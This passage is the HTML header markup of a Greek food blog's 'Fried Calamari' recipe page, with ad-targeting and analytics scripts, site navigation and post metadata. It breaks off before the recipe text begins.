								blogherads.setTargeting("ch", ["appetizer","corn-flour","flour","frying","greek","lent","meze","recipes","seafood","squid","vegetarian"]);
						if (blogherads.setADmantXData) {
						blogherads.setADmantXData({"fetchingDelay":2487,"converter":"goose","version":"3.3.53","nwords":456,"url":"https:\/\/www.kalofagas.ca\/2009\/04\/07\/fried-calamari\/","valid":"OK","delay":2,"entities":[{"score":22,"origin":"NORMAL","name":"calamari","type":"MAINLEMMAS"},{"score":7,"origin":"NORMAL","name":"flour","type":"MAINLEMMAS"},{"score":6,"origin":"NORMAL","name":"squid","type":"MAINLEMMAS"},{"score":5,"origin":"NORMAL","name":"oil","type":"MAINLEMMAS"},{"score":5,"origin":"NORMAL","name":"frozen","type":"MAINLEMMAS"},{"score":5,"origin":"NORMAL","name":"fried","type":"MAINLEMMAS"},{"score":2,"origin":"NORMAL","name":"seafood","type":"MAINLEMMAS"},{"score":2,"origin":"NORMAL","name":"salt","type":"MAINLEMMAS"},{"score":2,"origin":"NORMAL","name":"Kalofagas.ca","type":"MAINLEMMAS"},{"score":2,"origin":"NORMAL","name":"Greece","type":"PLACES"},{"score":2,"origin":"NORMAL","name":"corn starch","type":"MAINLEMMAS"},{"score":2,"origin":"NORMAL","name":"corn","type":"MAINLEMMAS"}],"admants":[{"score":66,"targeting":"Contextual","unique_id":4700,"origin":"ADMANTS","name":"S_4700","segment_type":"Custom","team":0,"type":"ADMANTS","title":"S_4700"},{"score":56,"targeting":"Contextual","unique_id":7075,"origin":"ADMANTS","name":"S_7075","segment_type":"Custom","team":0,"type":"ADMANTS","title":"S_7075"},{"score":56,"targeting":"Contextual","unique_id":6651,"origin":"ADMANTS","name":"S_6651","segment_type":"Custom","team":0,"type":"ADMANTS","title":"S_6651"},{"score":31,"targeting":"Contextual","unique_id":6753,"origin":"ADMANTS","name":"S_6753","segment_type":"Vertical","team":0,"type":"ADMANTS","title":"S_6753"},{"score":25,"targeting":"Contextual","unique_id":4359,"origin":"ADMANTS","name":"S_4359","segment_type":"Custom","team":0,"type":"ADMANTS","title":"S_4359"},{"score":25,"targeting":"Contextual","unique_id":4284,"origin":"ADMANTS","name":"S_4284","segment_type":"Custom","team":0,"type":"ADMANTS","title":"S_4284"},{"score":20,"targeting":"Contextual","unique_id":13768,"origin":"ADMANTS","name":"S_13768","segment_type":"Custom","team":0,"type":"ADMANTS","title":"S_13768"},{"score":20,"targeting":"Avoidance","unique_id":10271,"origin":"ADMANTS","name":"S_10271","segment_type":"Custom","team":0,"type":"ADMANTS","title":"S_10271"},{"score":10,"targeting":"Contextual","unique_id":9835,"origin":"ADMANTS","name":"S_9835","segment_type":"Vertical","team":0,"type":"ADMANTS","title":"S_9835"},{"score":10,"targeting":"Contextual","unique_id":6727,"origin":"ADMANTS","name":"S_6727","segment_type":"Custom","team":0,"type":"ADMANTS","title":"S_6727"},{"score":10,"targeting":"Contextual","unique_id":6655,"origin":"ADMANTS","name":"S_6655","segment_type":"Topical","team":0,"type":"ADMANTS","title":"S_6655"},{"score":10,"targeting":"Avoidance","unique_id":6310,"origin":"ADMANTS","name":"S_6310","segment_type":"Custom","team":0,"type":"ADMANTS","title":"S_6310"},{"score":10,"targeting":"Contextual","unique_id":4828,"origin":"ADMANTS","name":"S_4828","segment_type":"Custom","team":0,"type":"ADMANTS","title":"S_4828"},{"score":10,"targeting":"Contextual","unique_id":4285,"origin":"ADMANTS","name":"S_4285","segment_type":"Custom","team":0,"type":"ADMANTS","title":"S_4285"},{"score":10,"targeting":"Contextual","unique_id":12404,"origin":"ADMANTS","name":"S_12404","segment_type":"Custom","team":0,"type":"ADMANTS","title":"S_12404"}],"categories":[{"score":44,"origin":"NORMAL","name":"cooking","type":"TOPICS","parents":["food and drink"]},{"score":31,"origin":"NORMAL","name":"frozen food","type":"TOPICS","parents":["food and drink"]},{"score":25,"origin":"NORMAL","name":"food and drink","type":"TOPICS"}],"lang":"en","feelings":[{"score":56,"origin":"NORMAL","name":"positive sentiment","type":"FEELINGS","parents":["sentiment"]},{"score":44,"origin":"VIRTUAL","name":"sentiment","type":"FEELINGS"}],"key":"dcde31e32d21f5432ab192ee50f9e0a8ef294bab4778ada95dfabeb949b2b9ce","timestamp":1767802031,"info":"OK"}, "success");
		}
		});
</script>
<script type="text/javascript" async="async" data-cfasync="false" src="https://ads.blogherads.com/static/blogherads.js"></script>
<script type="text/javascript" async="async" data-cfasync="false" src="https://ads.blogherads.com/bh/29/296/296491/986575/header.js"></script>
<!-- End Boomerang header tag -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-8923981-1', 'auto');
  ga('send', 'pageview');

</script><link rel="icon" href="https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2023/01/Kalofagas_Favicon.jpeg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2023/01/Kalofagas_Favicon.jpeg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2023/01/Kalofagas_Favicon.jpeg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2023/01/Kalofagas_Favicon.jpeg?fit=270%2C270&#038;ssl=1" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1323 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-template-full-width elementor-kit-34233 elementor-page-36646">



<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="34390" class="elementor elementor-34390 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-af54db3 e-con-full e-flex e-con e-parent" data-id="af54db3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-e9935a1 e-con-full e-flex e-con e-child" data-id="e9935a1" data-element_type="container">
				<div class="elementor-element elementor-element-16c286a elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="16c286a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@kalofagas.ca">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@kalofagas.ca</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ed623b1 e-con-full e-flex e-con e-child" data-id="ed623b1" data-element_type="container">
				<div class="elementor-element elementor-element-2b1b676 elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="2b1b676" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4d44880" href="https://www.instagram.com/kalofagas/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="https://www.facebook.com/Kalofagas1/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b27cd1" href="https://www.youtube.com/user/petemeat711" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-72bc942" href="https://twitter.com/kalofagas" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-613ec19" href="https://www.pinterest.ca/kalofagas/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-rss elementor-repeater-item-2a9c0db" href="https://follow.it/kalofagas/rss" target="_blank">
						<span class="elementor-screen-only">Rss</span>
						<i aria-hidden="true" class="fas fa-rss"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e866b0e e-flex e-con-boxed e-con e-parent" data-id="e866b0e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-48152c0 e-con-full e-flex e-con e-child" data-id="48152c0" data-element_type="container">
				<div class="elementor-element elementor-element-e72a671 elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e72a671" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.kalofagas.ca">
			<img loading="lazy" width="1000" height="275" src="https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2023/01/Kalofagas_logo.png?fit=1000%2C275&amp;ssl=1" class="attachment-full size-full wp-image-34597" alt="Kalofagas logo" srcset="https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2023/01/Kalofagas_logo.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2023/01/Kalofagas_logo.png?resize=768%2C211&amp;ssl=1 768w, https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2023/01/Kalofagas_logo.png?resize=400%2C110&amp;ssl=1 400w" sizes="(max-width: 1000px) 100vw, 1000px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-36bb0d2 e-con-full e-flex e-con e-child" data-id="36bb0d2" data-element_type="container">
				<div class="elementor-element elementor-element-4d68419 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4d68419" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4d68419" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17340"><a href="https://www.kalofagas.ca/about/" class="elementor-item">ABOUT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17734"><a href="https://www.kalofagas.ca/about/media/" class="elementor-sub-item">MEDIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17738"><a href="https://www.kalofagas.ca/terms-use/" class="elementor-sub-item">TERMS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38326"><a href="https://www.kalofagas.ca/events/" class="elementor-item">EVENTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38328"><a href="https://www.kalofagas.ca/events/cooking-classes/" class="elementor-sub-item">Cooking Classes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38327"><a href="https://www.kalofagas.ca/events/greek-supper-club/" class="elementor-sub-item">Greek Supper Club</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17729"><a href="https://www.kalofagas.ca/look-back/" class="elementor-sub-item">LOOK BACK</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17504"><a href="https://www.kalofagas.ca/catering/" class="elementor-item">CATERING</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22877"><a href="https://www.kalofagas.ca/catering/take-home/" class="elementor-sub-item">Take Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32421"><a href="https://www.kalofagas.ca/catering/whole-lamb-or-pig-on-a-spit/" class="elementor-sub-item">Cooking on a Spit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32427"><a href="https://www.kalofagas.ca/faq/" class="elementor-sub-item">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28247"><a href="https://www.kalofagas.ca/products/" class="elementor-item">PRODUCTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35221"><a href="https://www.kalofagas.ca/products/#Cookbooks" class="elementor-sub-item elementor-item-anchor">Cookbooks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35222"><a href="https://www.kalofagas.ca/products/#gift-card" class="elementor-sub-item elementor-item-anchor">Gift Card</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35223"><a href="https://www.kalofagas.ca/products/#t-shirt" class="elementor-sub-item elementor-item-anchor">T-Shirt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35241"><a href="https://www.kalofagas.ca/recipes/" class="elementor-item">RECIPES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36199"><a href="https://www.kalofagas.ca/recipes/appetizers/" class="elementor-sub-item">Appetizers &#038; Sides</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36198"><a href="https://www.kalofagas.ca/recipes/mains/" class="elementor-sub-item">Mains</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36197"><a href="https://www.kalofagas.ca/recipes/vegetarian/" class="elementor-sub-item">Vegetarian</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36195"><a href="https://www.kalofagas.ca/recipes/meat-poultry/" class="elementor-sub-item">Meat &#038; Poultry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36194"><a href="https://www.kalofagas.ca/recipes/fish-seafood/" class="elementor-sub-item">Fish &#038; Seafood</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36196"><a href="https://www.kalofagas.ca/recipes/desserts/" class="elementor-sub-item">Desserts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36193"><a href="https://www.kalofagas.ca/recipes/celebrations/" class="elementor-sub-item">Celebrations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17915"><a href="https://www.kalofagas.ca/contact/" class="elementor-item">CONTACT</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4d68419" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17340"><a href="https://www.kalofagas.ca/about/" class="elementor-item" tabindex="-1">ABOUT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17734"><a href="https://www.kalofagas.ca/about/media/" class="elementor-sub-item" tabindex="-1">MEDIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17738"><a href="https://www.kalofagas.ca/terms-use/" class="elementor-sub-item" tabindex="-1">TERMS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38326"><a href="https://www.kalofagas.ca/events/" class="elementor-item" tabindex="-1">EVENTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38328"><a href="https://www.kalofagas.ca/events/cooking-classes/" class="elementor-sub-item" tabindex="-1">Cooking Classes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38327"><a href="https://www.kalofagas.ca/events/greek-supper-club/" class="elementor-sub-item" tabindex="-1">Greek Supper Club</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17729"><a href="https://www.kalofagas.ca/look-back/" class="elementor-sub-item" tabindex="-1">LOOK BACK</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17504"><a href="https://www.kalofagas.ca/catering/" class="elementor-item" tabindex="-1">CATERING</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22877"><a href="https://www.kalofagas.ca/catering/take-home/" class="elementor-sub-item" tabindex="-1">Take Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32421"><a href="https://www.kalofagas.ca/catering/whole-lamb-or-pig-on-a-spit/" class="elementor-sub-item" tabindex="-1">Cooking on a Spit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32427"><a href="https://www.kalofagas.ca/faq/" class="elementor-sub-item" tabindex="-1">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28247"><a href="https://www.kalofagas.ca/products/" class="elementor-item" tabindex="-1">PRODUCTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35221"><a href="https://www.kalofagas.ca/products/#Cookbooks" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Cookbooks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35222"><a href="https://www.kalofagas.ca/products/#gift-card" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Gift Card</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35223"><a href="https://www.kalofagas.ca/products/#t-shirt" class="elementor-sub-item elementor-item-anchor" tabindex="-1">T-Shirt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35241"><a href="https://www.kalofagas.ca/recipes/" class="elementor-item" tabindex="-1">RECIPES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36199"><a href="https://www.kalofagas.ca/recipes/appetizers/" class="elementor-sub-item" tabindex="-1">Appetizers &#038; Sides</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36198"><a href="https://www.kalofagas.ca/recipes/mains/" class="elementor-sub-item" tabindex="-1">Mains</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36197"><a href="https://www.kalofagas.ca/recipes/vegetarian/" class="elementor-sub-item" tabindex="-1">Vegetarian</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36195"><a href="https://www.kalofagas.ca/recipes/meat-poultry/" class="elementor-sub-item" tabindex="-1">Meat &#038; Poultry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36194"><a href="https://www.kalofagas.ca/recipes/fish-seafood/" class="elementor-sub-item" tabindex="-1">Fish &#038; Seafood</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36196"><a href="https://www.kalofagas.ca/recipes/desserts/" class="elementor-sub-item" tabindex="-1">Desserts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36193"><a href="https://www.kalofagas.ca/recipes/celebrations/" class="elementor-sub-item" tabindex="-1">Celebrations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17915"><a href="https://www.kalofagas.ca/contact/" class="elementor-item" tabindex="-1">CONTACT</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a6de896 e-con-full e-flex e-con e-parent" data-id="a6de896" data-element_type="container">
		<div class="elementor-element elementor-element-37c88fc e-con-full e-flex e-con e-child" data-id="37c88fc" data-element_type="container">
				<div class="elementor-element elementor-element-4c6dabb elementor-widget__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="4c6dabb" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.kalofagas.ca" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-4c6dabb">Search</label>

					
					<input id="elementor-search-form-4c6dabb" placeholder="Search Kalofagas for delicious Recipes and upcoming Events…" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-33dc09c e-flex e-con-boxed e-con e-parent" data-id="33dc09c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3b10da5 elementor-widget elementor-widget-shortcode" data-id="3b10da5" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="aioseo-breadcrumbs"><span class="aioseo-breadcrumb">
			<a href="https://www.kalofagas.ca" title="Home">Home</a>
		</span><span class="aioseo-breadcrumb-separator">&raquo;</span><span class="aioseo-breadcrumb">
			<a href="https://www.kalofagas.ca/category/seafood/" title="Seafood">Seafood</a>
		</span><span class="aioseo-breadcrumb-separator">&raquo;</span><span class="aioseo-breadcrumb">
			Fried Calamari
		</span></div></div>
						</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="36646" class="elementor elementor-36646 elementor-location-single post-1323 post type-post status-publish format-standard has-post-thumbnail hentry category-appetizer category-corn-flour category-flour category-frying category-greek category-lent category-meze category-recipes category-seafood category-squid category-vegetarian" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-207abad e-flex e-con-boxed e-con e-parent" data-id="207abad" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-246bf4c9 e-con-full e-flex e-con e-parent" data-id="246bf4c9" data-element_type="container">
		<div class="elementor-element elementor-element-af9d003 e-con-full e-flex e-con e-parent" data-id="af9d003" data-element_type="container">
				<div class="elementor-element elementor-element-1b68301 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="1b68301" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="800" src="https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123636-01.jpeg?fit=800%2C800&amp;ssl=1" class="attachment-large size-large wp-image-29753" alt="" srcset="https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123636-01.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123636-01.jpeg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123636-01.jpeg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123636-01.jpeg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123636-01.jpeg?resize=45%2C45&amp;ssl=1 45w, https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123636-01.jpeg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123636-01.jpeg?zoom=2&amp;resize=800%2C800&amp;ssl=1 1600w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1efbc8a e-con-full e-flex e-con e-parent" data-id="1efbc8a" data-element_type="container">
				<div class="elementor-element elementor-element-8f93eee elementor-align-left elementor-widget__width-initial elementor-widget elementor-widget-post-info" data-id="8f93eee" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-3a4bd1c" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://www.kalofagas.ca/category/appetizer/" class="elementor-post-info__terms-list-item">Appetizer</a>, <a href="https://www.kalofagas.ca/category/corn-flour/" class="elementor-post-info__terms-list-item">Corn Flour</a>, <a href="https://www.kalofagas.ca/category/flour/" class="elementor-post-info__terms-list-item">Flour</a>, <a href="https://www.kalofagas.ca/category/frying/" class="elementor-post-info__terms-list-item">Frying</a>, <a href="https://www.kalofagas.ca/category/greek/" class="elementor-post-info__terms-list-item">Greek</a>, <a href="https://www.kalofagas.ca/category/lent/" class="elementor-post-info__terms-list-item">Lent</a>, <a href="https://www.kalofagas.ca/category/meze/" class="elementor-post-info__terms-list-item">Meze</a>, <a href="https://www.kalofagas.ca/category/recipes/" class="elementor-post-info__terms-list-item">Recipes</a>, <a href="https://www.kalofagas.ca/category/seafood/" class="elementor-post-info__terms-list-item">Seafood</a>, <a href="https://www.kalofagas.ca/category/squid/" class="elementor-post-info__terms-list-item">Squid</a>, <a href="https://www.kalofagas.ca/category/vegetarian/" class="elementor-post-info__terms-list-item">Vegetarian</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3707bf7 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3707bf7" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Fried Calamari</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8795338 elementor-align-left elementor-widget__width-initial elementor-widget elementor-widget-post-info" data-id="8795338" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-b1da619 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>April 7, 2009</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-a9ea612 elementor-inline-item" itemprop="commentCount">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comments">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										67 Comments					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-215a9663 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-content" data-id="215a9663" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
